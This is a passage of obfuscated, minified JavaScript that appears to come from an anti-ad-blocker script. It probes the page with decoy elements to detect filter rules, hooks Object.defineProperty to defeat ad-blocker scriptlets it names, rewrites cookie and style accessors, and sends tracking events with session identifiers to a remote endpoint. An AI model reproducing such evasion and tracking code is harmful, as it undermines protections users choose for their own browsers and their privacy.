MessageChannel();Xx[LP(0xca6)][LP(0xa04)]=XF=>XW(XF[LP(0x1002)]),g9['A'][LP(0xdaa)](XI)[LP(0xe83)][LP(0xdaa)][LP(0x39f)](Xy)[LP(0xdb1)]({'as_key':gF},'*',[Xx[LP(0x8cc)]]),setTimeout(()=>XW(!0x1),0xbb8);}))(Xj),gv=Xj=>{const LT=L8;if(g9['A'][LT(0xdaa)](Xj)[LT(0x51f)][LT(0x39f)](Xj[LT(0x9a2)][LT(0xc90)],LT(0x8ce)))return;const XI=Xj[LT(0x9a2)][LT(0x23f)](LT(0xdbe));g9['A'][LT(0xdaa)](Xj)[LT(0x3a9)][LT(0x39f)](XI,LT(0x4ef),LT(0xb13)),g9['A'][LT(0xdaa)](Xj)[LT(0x653)][LT(0x39f)](Xj[LT(0x9a2)][LT(0xc90)],XI),g9['A'][LT(0xdaa)](Xj)[LT(0x8ae)][LT(0x39f)](Xj,LT(0xa60),async Xy=>{const u0=LT;if(Xy[u0(0x1002)][u0(0xd54)]!==gF)return;Xy[u0(0x526)]();const XW=await(async Xx=>{const u1=u0,XF=Xx[u1(0x9a2)];if(!XF[u1(0x392)])return!0x1;if([{'tagName':'a','checker':gI},{'tagName':u1(0xa80),'checker':gy},{'tagName':u1(0x263),'checker':gW},{'tagName':u1(0x21b),'checker':gx}][u1(0xf2f)](Xv=>{const u2=u1;let {tagName:XE,checker:XG}=Xv;const XN=Array[u2(0x4ff)](XF[u2(0x392)][u2(0xcd4)](XE))[u2(0xeb4)](XY=>!gj(XY))[u2(0x61f)](XY=>XG(XY));return XN&&g4['A'][u2(0x39d)](u2(0x8b5)[u2(0xb8a)](XE)),XN;}))return!0x0;const Xl=[{'tagName':u1(0x3ae),'checker':gl}][u1(0x3f3)](Xv=>{const u3=u1;let {tagName:XE,checker:XG}=Xv;return gh(Array[u3(0x4ff)](XF[u3(0x392)][u3(0xcd4)](XE))[u3(0xeb4)](XN=>!gj(XN))[u3(0x3f3)](XN=>XG(XN,Xx)[u3(0xcd6)](XY=>(XY&&g4['A'][u3(0x39d)](u3(0x8b5)[u3(0xb8a)](XE)),XY))),XN=>XN);});return await gh(Xl,Xv=>Xv);})(Xj);Xy[u0(0x503)][0x0][u0(0xdb1)](XW);});},gE=Xj=>{const u5=L8,XI=Xx=>{const u4=a2S,XF=window[u4(0x313)](Xx);return u4(0xc09)!==XF[u4(0x86b)]&&u4(0x662)===XF[u4(0x637)]&&parseFloat(XF[u4(0x465)])>0.2;};if(!XI(Xj))return!0x1;const Xy=Xj[u5(0x82e)]();if(Xy[u5(0x59b)]<0xa||Xy[u5(0x8e6)]<0xa)return!0x1;let XW=Xj[u5(0xd86)];for(;XW;){if(!XI(XW))return!0x1;XW=XW[u5(0xd86)];}return!0x0;};function gG(Xj,XI,Xy,XW){const u6=L8;Xj[u6(0xdb1)]({'type':XI,'name':Xy,'data':XW},'*');}var gN=X(0x15ef),gY=X(0xebc),gK=X(0x10e2),gD=X(0x143c);class gd{static[L8(0xdaa)](Xj,XI){const u7=L8;let Xy=gd[u7(0xee1)][u7(0xdaa)](XI);return Xy||(Xy=function(XW,Xx){return new Proxy(Xx,{'get':function(XF,Xl,Xv){const u8=a2S;if(u8(0xdb1)===Xl)return function(XG,XN,XY,XK){const u9=u8;var XD;const Xd=[XG];return void 0x0===XY?Xd[u9(0xa38)]('*'):Xd[u9(0xa38)]('*',XY),(null!=XK?XK:XW)[u9(0x6b0)](u9(0x494))[u9(0x39f)](null!==(XD=this[u9(0x9d9)])&&void 0x0!==XD?XD:this,...Xd);};const XE=Xx[Xl];return[u8(0x805),u8(0xbed),u8(0xac8),u8(0x7fb),u8(0x4b1),u8(0x57f),u8(0x59d),u8(0x87c),u8(0x1f2),u8(0x95e),u8(0x6d4),u8(0x360),u8(0x52e),u8(0x3cc),u8(0x941),u8(0x58a),u8(0xc8b),u8(0xc8f),u8(0xb83),u8(0x8e1),u8(0xd5b),u8(0x9f0),u8(0xcdf),u8(0xd66),u8(0x6ac),u8(0x313),u8(0xf6e),u8(0x99d),u8(0xefc)][u8(0x68f)](Xl)&&u8(0xde5)==typeof XE?XE[u8(0xc1a)](XF):XE;}});}(Xj,XI),gd[u7(0xee1)][u7(0xd1c)](XI,Xy)),Xy;}}(0x0,gX['A'])(gd,L8(0xee1),new Map());const gC=(Xj,XI,Xy,XW)=>{const ug=L8,Xx=Date[ug(0x476)]();if(ug(0xb90)==typeof XW&&XW[ug(0x68f)](ug(0xcc3))&&!XI){const Xl=setInterval(async()=>{const uS=ug;document[uS(0x945)]()&&(clearInterval(Xl),Date[uS(0x476)]()-Xx<0x1f4&&(gU(Xj)[uS(0x897)][uS(0x655)]=Xy));},0x64);return;}const XF=setInterval(async()=>{const uX=ug;XI&&!XI[uX(0xaf8)]||(clearInterval(XF),Date[uX(0x476)]()-Xx<0x1f4&&(gU(Xj)[uX(0x897)][uX(0x655)]=Xy));},0xa);};function gU(Xj){const ua=L8;let XI=Xj;for(;XI!==XI[ua(0xb77)];)XI=XI[ua(0xb77)];return XI;}const gP=(Xj,XI)=>{const uo=L8;if(uo(0xb90)!=typeof Xj||uo(0xb90)!=typeof XI)return!0x1;const Xy=Xj[uo(0x21e)],XW=XI[uo(0x21e)];if(0x0===Xy&&0x0===XW)return!0x0;if(0x0===Xy)return!0x1;if(0x0===XW)return!0x0;if(Xy<XW)return!0x1;for(let Xx=0x0;Xx<Xj[uo(0x21e)];Xx++)if(Xj[Xx]===XI[0x0]){let XF=!0x0;for(let Xl=0x1;Xl<XI[uo(0x21e)];Xl++)if(!Xj[Xx+Xl]||Xj[Xx+Xl]!==XI[Xl]){XF=!0x1;break;}if(XF)return!0x0;}return!0x1;},gT=async Xj=>(0x0,go['c'])(XI=>setTimeout(XI,Xj)),S0=[{'description':L8(0xd29),'selectors':L8(0x314)[L8(0x464)]('\x0a')[L8(0x3f3)](Xj=>Xj[L8(0xd14)]())[L8(0xeb4)](Xj=>Xj[L8(0x21e)]>0x0),'isVisible':(Xj,XI)=>L8(0xc09)!==XI[L8(0x313)](Xj)[L8(0x3a3)](L8(0x86b))},{'description':L8(0x96e),'selectors':L8(0xed8)[L8(0x464)]('\x0a')[L8(0x3f3)](Xj=>Xj[L8(0xd14)]())[L8(0xeb4)](Xj=>Xj[L8(0x21e)]>0x0),'isVisible':(Xj,XI)=>L8(0xc09)!==XI[L8(0x313)](Xj)[L8(0x3a3)](L8(0x86b)),'excludeHosts':[L8(0x440),L8(0x3db),L8(0xb44)]},{'description':L8(0x285),'selectors':L8(0x70f)[L8(0x464)]('\x0a')[L8(0x3f3)](Xj=>Xj[L8(0xd14)]())[L8(0xeb4)](Xj=>Xj[L8(0x21e)]>0x0),'isVisible':(Xj,XI)=>{const uf=L8,Xy=XI[uf(0x313)](Xj);return uf(0xcfd)===Xy[uf(0x3a3)](uf(0xeb4))||uf(0xc09)===Xy[uf(0x3a3)](uf(0x3a0));}}],S1=L8(0x469),S2=Xj=>{const um=L8;if(g9['A'][um(0xdaa)](Xj)[um(0x51f)][um(0x39f)](Xj[um(0x9a2)][um(0xc90)],um(0xade)))return;const XI=Xj[um(0x9a2)][um(0x23f)](um(0xdbe));g9['A'][um(0xdaa)](Xj)[um(0x3a9)][um(0x39f)](XI,um(0x4ef),um(0x7bd)),g9['A'][um(0xdaa)](Xj)[um(0x653)][um(0x39f)](Xj[um(0x9a2)][um(0xc90)],XI),g9['A'][um(0xdaa)](Xj)[um(0x8ae)][um(0x39f)](Xj,um(0xa60),async Xy=>{const uq=um;if(Xy[uq(0x1002)][uq(0xd54)]!==S1)return;Xy[uq(0x526)]();const XW=await(async(Xx,XF)=>await S3(Xx,XF))(Xj,Xy[uq(0x1002)][uq(0xba4)]);Xy[uq(0x503)][0x0][uq(0xdb1)](XW);});},S3=async(Xj,XI)=>{const uZ=L8;await gT(0x64);for(const Xx of S0)if((!Xx[uZ(0xe59)]||!Xx[uZ(0xe59)][uZ(0xf2f)](XF=>XI[uZ(0x952)](XF)))&&(!Xx[uZ(0xa6e)]||Xx[uZ(0xa6e)][uZ(0xf2f)](XF=>XI[uZ(0x952)](XF))))for(const XF of Xx[uZ(0x809)]){let Xl=[];try{Xl=Xj[uZ(0xb09)][uZ(0x4ff)](g9['A'][uZ(0xdaa)](Xj)[uZ(0x107b)][uZ(0x39f)](Xj[uZ(0x9a2)],XF));}catch(Xv){}if(Xl[uZ(0x21e)]>0x0&&Xl[uZ(0xe7f)](XE=>!Xx[uZ(0xb35)](XE,Xj)))return{'isVisible':!0x1,'selector':XF,'description':Xx[uZ(0xaf6)]};}const Xy=Xj[uZ(0xb09)][uZ(0x4ff)](g9['A'][uZ(0xdaa)](Xj)[uZ(0x107b)][uZ(0x39f)](Xj[uZ(0x9a2)],uZ(0x3ae)))[uZ(0x3f3)](XE=>async function(XG,XN){const uH=uZ;let XY=arguments[uH(0x21e)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:XN[uH(0x897)][uH(0xba4)];return await(XK=>(0x0,go['c'])(XD=>{const uJ=uH,Xd=new MessageChannel();Xd[uJ(0xca6)][uJ(0xa04)]=XC=>XD(XC[uJ(0x1002)]),g9['A'][uJ(0xdaa)](XN)[uJ(0xe83)][uJ(0xdaa)][uJ(0x39f)](XK)[uJ(0xdb1)]({'as_key':S1,'hostname':XY},'*',[Xd[uJ(0x8cc)]]),setTimeout(()=>XD({'isVisible':!0x0}),0xbb8);}))(XG);}(XE,Xj));return Xy[uZ(0x21e)]>0x0?await(XW=Xy,(0x0,go['c'])((XE,XG)=>{const up=uZ;let XN=0x0;XW[up(0x4fc)](XY=>{const uM=up;XY[uM(0xcd6)](XK=>{const ub=uM;XK[ub(0xb35)]||XE(XK),++XN===XW[ub(0x21e)]&&XE({'isVisible':!0x0});})[uM(0xd68)](XG);});})):{'isVisible':!0x0};var XW;};var S4=X(0x758),S5=X(0xff7),S6=X(0x215e),S7=X(0x1ce9);function S8(Xj){const ui=L8,XI=ui(0x541)[ui(0xb8a)](Xj,'\x27'),Xy=/^\s*([a-z-]*)(.*)$/i[ui(0x95c)](Xj);if(!Xy)throw new Error(XI);const XW=Xy[0x1]||void 0x0,Xx=[],XF=/([.:#][\w-]+|\[.+?\])/gi;let Xl=null;for(;null!==(Xl=XF[ui(0x95c)](Xy[0x2]));){const XG=Xl[0x0];switch(XG[0x0]){case'.':Xx[ui(0xa38)]({'name':ui(0xa4c),'value':XG[ui(0xda1)](0x1)});break;case'#':Xx[ui(0xa38)]({'name':'id','value':XG[ui(0xda1)](0x1)});break;case'[':{const XN=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[ui(0x95c)](XG);if(!XN)return;var Xv,XE;Xx[ui(0xa38)]({'name':XN[0x1],'value':null!==(Xv=null!==(XE=XN[0x4])&&void 0x0!==XE?XE:XN[0x5])&&void 0x0!==Xv?Xv:''});break;}default:return;}}return{'tag':XW,'attributes':Xx};}const S9={'randomUUID':L8(0xb0f)!=typeof crypto&&crypto[L8(0xdf5)]&&crypto[L8(0xdf5)][L8(0xc1a)](crypto)};let Sg;const SS=new Uint8Array(0x10);function SX(){const un=L8;if(!Sg){if(un(0xb0f)==typeof crypto||!crypto[un(0xf5d)])throw new Error(un(0xb85));Sg=crypto[un(0xf5d)][un(0xc1a)](crypto);}return Sg(SS);}const Sa=[];for(let Xj=0x0;Xj<0x100;++Xj)Sa[L8(0xa38)]((Xj+0x100)[L8(0x671)](0x10)[L8(0xda1)](0x1));const So=function(XI,Xy,XW){const uk=L8;if(S9[uk(0xdf5)]&&!Xy&&!XI)return S9[uk(0xdf5)]();const Xx=(XI=XI||{})[uk(0xc4a)]||(XI[uk(0xb41)]||SX)();if(Xx[0x6]=0xf&Xx[0x6]|0x40,Xx[0x8]=0x3f&Xx[0x8]|0x80,Xy){XW=XW||0x0;for(let XF=0x0;XF<0x10;++XF)Xy[XW+XF]=Xx[XF];return Xy;}return function(Xl,Xv=0x0){const uB=uk;return(Sa[Xl[Xv+0x0]]+Sa[Xl[Xv+0x1]]+Sa[Xl[Xv+0x2]]+Sa[Xl[Xv+0x3]]+'-'+Sa[Xl[Xv+0x4]]+Sa[Xl[Xv+0x5]]+'-'+Sa[Xl[Xv+0x6]]+Sa[Xl[Xv+0x7]]+'-'+Sa[Xl[Xv+0x8]]+Sa[Xl[Xv+0x9]]+'-'+Sa[Xl[Xv+0xa]]+Sa[Xl[Xv+0xb]]+Sa[Xl[Xv+0xc]]+Sa[Xl[Xv+0xd]]+Sa[Xl[Xv+0xe]]+Sa[Xl[Xv+0xf]])[uB(0xf85)]();}(Xx);},Sf=XI=>{const uc=L8;if(Object[uc(0x2b1)])return Object[uc(0x2b1)](XI);{const Xy={};return XI[uc(0x4fc)]((XW,Xx)=>Xy[Xx]=XW),Xy;}};let Sm=!0x1,Sq=[],SZ=!0x0,SH=0x1,SJ='';function Sp(){const us=L8;if(SJ)return SJ;try{SJ=document[us(0x46d)][us(0x319)](us(0x2be))||us(0xc09);}catch(XI){}return SJ;}let SM='',Sb=!0x1;async function Si(XI,Xy,XW,Xx){const uz=L8;var XF;if(SZ&&Xy&&async function(Xl){const uA=a2S,Xv=await async function(XE){const ut=a2S;await(0x0,go['c'])(async Xd=>{const uR=a2S;for(document[uR(0x392)]&&Xd();!document[uR(0x392)];)await gT(0x64);Xd();});const XG=await async function(Xd){const uO=a2S,XC=(0x0,g0['Wq'])({'protectUrlContext':'v7'===Xd[uO(0x9d4)]||'v8'===Xd[uO(0x9d4)]?{'version':Xd[uO(0x9d4)],'originalHostname':Xd[uO(0xb21)],'bidder':void 0x0,'randomize':!0x0}:Xd,'url':''[uO(0xb8a)](g1['A'][uO(0x4a3)],uO(0xb7b)),'endpoint':g1['A'][uO(0x4a3)]}),XU=await fetch(XC);if(0xc8!==XU[uO(0x628)])return[];const XP=await XU[uO(0x4cc)](),XT=gn['A'][uO(0xab5)](XP);return JSON[uO(0x7eb)](XT);}(XE),XN=[],XY=document[ut(0x23f)](ut(0x263));XY[ut(0xbbd)][ut(0x3ff)](ut(0x86b),ut(0xc09));const XK=[];for(const Xd of XG){const XC=Xd[ut(0x809)][ut(0x3f3)](S8)[ut(0xeb4)](XP=>void 0x0!==XP),XU=[];for(const XP of XC){var XD;const XT=null!==(XD=XP[ut(0xa83)])&&void 0x0!==XD?XD:ut(0x263),a0=document[ut(0x23f)](XT);for(const a2 of XP[ut(0xe33)])a0[ut(0xcc9)](a2[ut(0x4ef)],a2[ut(0x731)]);a0[ut(0xbbd)][ut(0x3ff)](ut(0x86b),ut(0x30f)),a0[ut(0xbbd)][ut(0x3ff)](ut(0x637),ut(0x662));const a1=document[ut(0x23f)](ut(0x263));a1[ut(0x32c)](a0),XY[ut(0x32c)](a1),XU[ut(0xa38)]({'element':a0,'selector':XP,'blocked':!0x1});}XK[ut(0xa38)]({'id':Xd['id'],'probes':XU});}document[ut(0x392)][ut(0x32c)](XY),await gT(0xa);for(const {id:a3,probes:a4}of XK){for(const a5 of a4)ut(0xc09)===window[ut(0x313)](a5[ut(0xbab)])[ut(0x86b)]&&(a5[ut(0xfc0)]=!0x0);a4[ut(0xeb4)](a6=>a6[ut(0xfc0)])[ut(0x21e)]/a4[ut(0x21e)]>=0.6&&XN[ut(0xa38)](a3);}return XY[ut(0x328)](),XN;}(Xl);SB(Xl,uA(0xe07),new Map([[uA(0x722),Xv[uA(0x5b4)](',')]])),await SR(Xl);}(XI),SB(XI,uz(0x6da),new Map([[uz(0xc0d),g1['A'][uz(0xe86)]],[uz(0x1019),Xy?uz(0x5aa):uz(0xc0f)],[uz(0xaeb),XW?uz(0x5aa):uz(0xc0f)],[uz(0xcd1),null!==(XF=g2['A'][uz(0xdaa)](uz(0xcd1)))&&void 0x0!==XF?XF:''],[uz(0x850),window[uz(0x22a)]?uz(0x5aa):uz(0xc0f)],[uz(0x268),Xy?String((0x0,S5['Ki'])()):uz(0x6b7)]])),await SR(XI),Xx&&!Sb){Sb=!0x0;const Xl=window[uz(0x897)][uz(0x5e2)][uz(0x952)](uz(0x101f))||window[uz(0x897)][uz(0x5e2)][uz(0x952)](uz(0x3ea));let Xv=Sn(Xl);window[uz(0x87c)](()=>{const XE=Sn(Xl);Xv!==XE&&(Xv=XE,Si(XI,Xy,XW,Xx));},0x64);}}function Sn(XI){const uL=L8,Xy=window[uL(0x897)][uL(0x655)][uL(0x464)]('#')[0x0];return XI?Xy[uL(0x464)]('?')[0x0]:Xy;}async function Sk(XI,Xy){const uu=L8;SB(XI,uu(0x380),new Map([[uu(0xc0d),g1['A'][uu(0xe86)]],...Xy]));}function SB(XI,Xy,XW){const uV=L8;Sz(XW);const Xx=Sp();if(Xx&&XW[uV(0xd1c)](uV(0x2be),Xx),g4['A'][uV(0x39d)](uV(0xf9f)[uV(0xb8a)](Xy,')'),Sf(XW)),S7['A'][uV(0xcaa)]())return Sc(Xy,XW);Ss(XI,Xy,XW);}const Sc=(XI,Xy)=>{const uw=L8;let XW=window;for(;XW!==XW[uw(0xb77)][uw(0x9d9)];)XW=XW[uw(0xb77)][uw(0x9d9)],XW[uw(0xdb1)]({'as_key':uw(0x377),'event':XI,'params':Xy},'*');},Ss=(XI,Xy,XW)=>{const uQ=L8;var Xx;XW[uQ(0xd1c)](uQ(0x682),SH[uQ(0x671)]()),Sq[uQ(0xa38)]({'name':Xy,'params':Sf(XW)}),Sm||(Sm=!0x0,Xx=async()=>{Sm=!0x1,await SR(XI);},g9['A'][uQ(0xdaa)](window)[uQ(0xac0)]?g9['A'][uQ(0xdaa)](window)[uQ(0xac0)][uQ(0x39f)](window,Xx):g9['A'][uQ(0xdaa)](window)[uQ(0x1027)][uQ(0x39f)](window,Xx,0x64));};async function SR(XI){const ur=L8,Xy=Sq;if(Sq=[],0x0===Xy[ur(0x21e)])return;if(g1['A'][ur(0x39d)])return;if(!SZ)return;const XW=await(0x0,gZ['C8'])(XI,g1['A'][ur(0x4a3)])?(0x0,gZ['XV'])(g1['A'][ur(0x4a3)],0x0):g1['A'][ur(0x4a3)],Xx=XW+ur(0xaff)[ur(0xb8a)](location[ur(0xba4)]),XF=gn['A'][ur(0xeae)](JSON[ur(0xc5c)](Xy));await S4['G'][ur(0xaa5)](ur(0x284),(0x0,g0['Wq'])({'protectUrlContext':'v7'===XI[ur(0x9d4)]||'v8'===XI[ur(0x9d4)]?{'version':XI[ur(0x9d4)],'originalHostname':XI[ur(0xb21)],'bidder':void 0x0,'randomize':!0x0}:XI,'url':Xx,'endpoint':XW}),XF);}async function SO(XI,Xy,XW){const uh=L8;let Xx=arguments[uh(0x21e)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:0x1;XW[uh(0xd1c)](uh(0x682),Xx[uh(0x671)]()),Sz(XW),g4['A'][uh(0x39d)](uh(0xf9f)[uh(0xb8a)](Xy,')'),Sf(XW));const XF=g1['A'][uh(0x4a3)]+uh(0xaff)[uh(0xb8a)](location[uh(0xba4)]),Xl=gn['A'][uh(0xeae)](JSON[uh(0xc5c)]([{'name':Xy,'params':Sf(XW)}]));await S4['G'][uh(0xaa5)](uh(0x284),(0x0,g0['Wq'])({'protectUrlContext':'v7'===XI[uh(0x9d4)]||'v8'===XI[uh(0x9d4)]?{'version':XI[uh(0x9d4)],'originalHostname':XI[uh(0xb21)],'bidder':void 0x0,'randomize':!0x0}:XI,'url':XF,'endpoint':g1['A'][uh(0x4a3)]}),Xl);}function SA(XI){const uj=L8;SZ=Math[uj(0xc4a)]()<XI,SH=XI;}function Sz(XI){const uI=L8;XI[uI(0xd1c)](uI(0x3df),location[uI(0x655)]),XI[uI(0xd1c)](uI(0x49a),g1['A'][uI(0x9d4)]),XI[uI(0xd1c)](uI(0x9d6),S6['A'][uI(0x772)]()[uI(0x671)]()),XI[uI(0xd1c)](uI(0x32e),(0x0,S5['FA'])()),XI[uI(0xd1c)](uI(0xc66),(function(){const uy=uI,Xy=uy(0xc66);try{let XW=sessionStorage[uy(0x1059)](Xy);return XW||(XW=So(),sessionStorage[uy(0xb8d)](Xy,XW)),XW;}catch(Xx){return'';}}())),XI[uI(0xd1c)](uI(0x933),SM||(SM=So(),SM)),XI[uI(0xd1c)](uI(0xe61),Math[uI(0x614)](performance[uI(0x476)]())[uI(0x671)]());}var SL=X(0x1d4b);function Su(XI,Xy,XW){return Xx=>{const uW=a2S;var XF;const Xl=uW(0xc40)==typeof(null==Xx?void 0x0:Xx[uW(0x245)])?Xx[uW(0x245)]:!(null==Xx||null===(XF=Xx[uW(0x245)])||void 0x0===XF||!XF[uW(0x92d)]),Xv=uW(0xc40)==typeof XW?XW:!(null==XW||!XW[uW(0x92d)]);return Xx[uW(0xae9)]===XI&&Xl===Xv&&Xy===Xx[uW(0x100c)];};}const SV=XI=>{const ux=L8;if(XI[ux(0x7f2)])return;XI[ux(0x7f2)]=!0x0;const Xy=XI[ux(0xc7d)][ux(0x452)],XW=XI[ux(0xc7d)][ux(0x253)],Xx=()=>{const uF=ux,XF=new Error()[uF(0xbd5)];return!(!XF||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[uF(0x48b)](XF));};XI[ux(0xc7d)][ux(0x452)]=function(){const ue=ux;return Xx()?arguments[ue(0x21e)]<=0x0?void 0x0:arguments[0x0]:Xy(...arguments);},XI[ux(0xc7d)][ux(0x253)]=function(){const ul=ux;return Xx()?arguments[ul(0x21e)]<=0x0?void 0x0:arguments[0x0]:XW(...arguments);};};function Sw(XI,Xy){const uv=L8;Xy[uv(0x77e)]||Xy[uv(0xa8a)]||(Xy[uv(0x77e)]=!0x0,Xy[uv(0x7f2)]||g4['A'][uv(0x584)](uv(0xffe)),g9['A'][uv(0xf36)](Xy),Sh(XI,Xy),SQ(Xy[uv(0x9a2)]));}const SQ=XI=>{const uE=L8;XI[uE(0xaf5)]=[],XI[uE(0x805)](uE(0xdd3),()=>null);};function Sr(XI){const uG=L8;let Xy=!0x0,XW='';try{XW=XI[uG(0x897)][uG(0x655)];}catch(Xx){Xy=!0x1;}return Xy;}const Sh=(XI,Xy)=>{const uN=L8;{const XY=Xy[uN(0xdc8)][uN(0x623)][uN(0x202)],XK=Xy[uN(0xc7d)][uN(0x1072)](Xy[uN(0xdc8)][uN(0x623)],uN(0x202));XY&&XK&&XK[uN(0x885)]&&XK[uN(0x1011)]&&g9['A'][uN(0xdaa)](Xy)[uN(0xec2)][uN(0x39f)](XY)[uN(0x68f)](uN(0x56b))&&Xy[uN(0xc7d)][uN(0x452)](Xy[uN(0xdc8)][uN(0x623)],uN(0x202),{'get':function(){}});}Sy(Xy,uN(0x6b0),uN(0x671),function(){const uY=uN;if(this[uY(0xdef)])return uY(0x4aa)[uY(0xb8a)](this[uY(0x4ef)],uY(0x41b));for(var XD=arguments[uY(0x21e)],Xd=new Array(XD),XC=0x0;XC<XD;XC++)Xd[XC]=arguments[XC];return g9['A'][uY(0xdaa)](Xy)[uY(0xec2)][uY(0x39f)](this,...Xd);}),SW(Xy,uN(0x5a6),uN(0x220),{'get':function(){const uK=uN;for(var XD=arguments[uK(0x21e)],Xd=new Array(XD),XC=0x0;XC<XD;XC++)Xd[XC]=arguments[XC];const XU=g9['A'][uK(0xdaa)](Xy)[uK(0x378)][uK(0xdaa)][uK(0x39f)](this,...Xd);return XU?(0x0,gq['QS'])(XU):XU;},'set':function(XD){const uD=uN;for(var Xd=arguments[uD(0x21e)],XC=new Array(Xd>0x1?Xd-0x1:0x0),XU=0x1;XU<Xd;XU++)XC[XU-0x1]=arguments[XU];return g9['A'][uD(0xdaa)](Xy)[uD(0x378)][uD(0xd1c)][uD(0x39f)](this,uD(0xb90)==typeof XD?(0x0,gq['Vd'])({'protectUrlContext':XI,'style':XD,...XC}):XD),XD;}}),Sy(Xy,uN(0x5a6),uN(0x3a3),function(XD){const ud=uN;if(this[ud(0xb9d)])return this[XD];for(var Xd=arguments[ud(0x21e)],XC=new Array(Xd>0x1?Xd-0x1:0x0),XU=0x1;XU<Xd;XU++)XC[XU-0x1]=arguments[XU];return g9['A'][ud(0xdaa)](Xy)[ud(0xfa4)][ud(0x39f)](this,XD,...XC);}),Sy(Xy,uN(0x5a6),uN(0x3ff),function(XD,Xd){const uC=uN;if(this[uC(0xb9d)])return this[XD]=Xd;for(var XC=arguments[uC(0x21e)],XU=new Array(XC>0x2?XC-0x2:0x0),XP=0x2;XP<XC;XP++)XU[XP-0x2]=arguments[XP];g9['A'][uC(0xdaa)](Xy)[uC(0x959)][uC(0x39f)](this,XD,uC(0xb90)==typeof Xd?(0x0,gq['oY'])({'protectUrlContext':XI,'value':Xd}):Xd,...XU);}),Sy(Xy,uN(0x409),uN(0x480),function(XD,Xd){const uU=uN;return g9['A'][uU(0xdaa)](Xy)[uU(0xf6d)][uU(0x39f)](this,(0x0,gq['dv'])({'protectUrlContext':XI,'stylesheet':XD}),Xd);}),Sy(Xy,uN(0x409),uN(0xe65),function(XD){const uP=uN,Xd=(0x0,gq['dv'])({'protectUrlContext':XI,'stylesheet':XD});return g9['A'][uP(0xdaa)](Xy)[uP(0xcce)][uP(0x39f)](this,Xd);}),SW(Xy,uN(0x3b3),uN(0x5ec),{'get':function(){const uT=uN;for(var XD=arguments[uT(0x21e)],Xd=new Array(XD),XC=0x0;XC<XD;XC++)Xd[XC]=arguments[XC];const XU=g9['A'][uT(0xdaa)](Xy)[uT(0xafd)][uT(0xdaa)][uT(0x39f)](this,...Xd);return XU?XU[uT(0x464)](';')[uT(0x3f3)](XP=>XP[uT(0xd14)]())[uT(0x3f3)](XP=>{const V0=uT,XT=XP[V0(0x4e1)]('=');return[XP[V0(0x6ff)](0x0,XT),XP[V0(0x6ff)](XT+0x1)];})[uT(0x3f3)](XP=>{const V1=uT;let [XT,a0]=XP;if((0x0,ga['_'])(XT)){const [a1,a2,a3]=(0x0,ga['ks'])(XT)[V1(0x464)](';');if(a3)return[a3,a0];}return[XT,a0];})[uT(0x3f3)](XP=>{const V2=uT;let [XT,a0]=XP;return''[V2(0xb8a)](XT,'=')[V2(0xb8a)](a0);})[uT(0x5b4)](';\x20'):XU;},'set':function(XD){const V3=uN,Xd=Sv(Xy)||new URL(Xy[V3(0x897)][V3(0x655)]);for(var XC=arguments[V3(0x21e)],XU=new Array(XC>0x1?XC-0x1:0x0),XP=0x1;XP<XC;XP++)XU[XP-0x1]=arguments[XP];const XT=g9['A'][V3(0xdaa)](Xy)[V3(0xafd)][V3(0xdaa)][V3(0x39f)](this,...XU),a0=XT?XT[V3(0x464)](';')[V3(0x3f3)](a4=>a4[V3(0xd14)]())[V3(0x3f3)](a4=>{const V4=V3,a5=a4[V4(0x4e1)]('=');return[a4[V4(0x6ff)](0x0,a5),a4[V4(0x6ff)](a5+0x1)];})[V3(0xeb4)](a4=>{let [a5,a6]=a4;return(0x0,ga['_'])(a5);})[V3(0x3f3)](a4=>{const V5=V3;let [a5,a6]=a4;return[a5,a6,...(0x0,ga['ks'])(a5)[V5(0x464)](';')];})[V3(0x3f3)](a4=>{let [a5,a6,a7,a8,a9]=a4;return{'key':a5,'value':a6,'domain':a7,'path':a8,'name':a9};}):[],a1=(a4=>(0x0,gK[V3(0x427)])(a4,{'decodeValues':!0x1}))(XD);if(void 0x0===a1[V3(0xef9)]&&(a1[V3(0xef9)]=Xy[V3(0xdb9)][V3(0xba4)]),a2=(a2=a1[V3(0xef9)])[V3(0xb92)]('.')?a2[V3(0xda1)](0x1):a2,Xd[V3(0xba4)]===XI[V3(0xb21)]&&(!a2||Xd[V3(0xba4)][V3(0x952)](a2)))return g9['A'][V3(0xdaa)](Xy)[V3(0xafd)][V3(0xd1c)][V3(0x39f)](this,XD,...XU);var a2;const a3=function(a4,a5,a6,a7,a8){const V6=V3,a9=new URL((0x0,g0['EW'])(a5[V6(0x897)][V6(0x655)])?(0x0,g0['sH'])(a5[V6(0x897)][V6(0x655)])[V6(0xcc6)]:a5[V6(0x897)][V6(0x655)]);if(!a8[V6(0x632)]){if('/'===a9[V6(0x8ad)])a8[V6(0x632)]='/';else{const ag=a9[V6(0x8ad)][V6(0x464)]('/')[V6(0xda1)](0x0,-0x1)[V6(0x5b4)]('/');a8[V6(0x632)]=ag||'/';}}return a8[V6(0xef9)]||(a8[V6(0xef9)]=a9[V6(0xba4)]),a8[V6(0xef9)][V6(0xb92)]('.')||(a8[V6(0xef9)]='.'+a8[V6(0xef9)]),((aS,aX,aa,ao,af)=>{const V7=V6,am=aa[V7(0x61f)](aH=>aH[V7(0x4ef)]===ao[V7(0x4ef)]&&aH[V7(0xef9)]===ao[V7(0xef9)]&&aH[V7(0x632)]===ao[V7(0x632)]),aq=am?am[V7(0x4cf)]:(0x0,ga['md'])(''[V7(0xb8a)](ao[V7(0xef9)],';')[V7(0xb8a)](ao[V7(0x632)],';')[V7(0xb8a)](ao[V7(0x4ef)]),(0x0,gY['$o'])()),aZ={'httpOnly':ao[V7(0x4c5)],'maxAge':ao[V7(0x7bc)],'encode':aH=>aH};return aZ[V7(0x632)]=function(aH,aJ){const 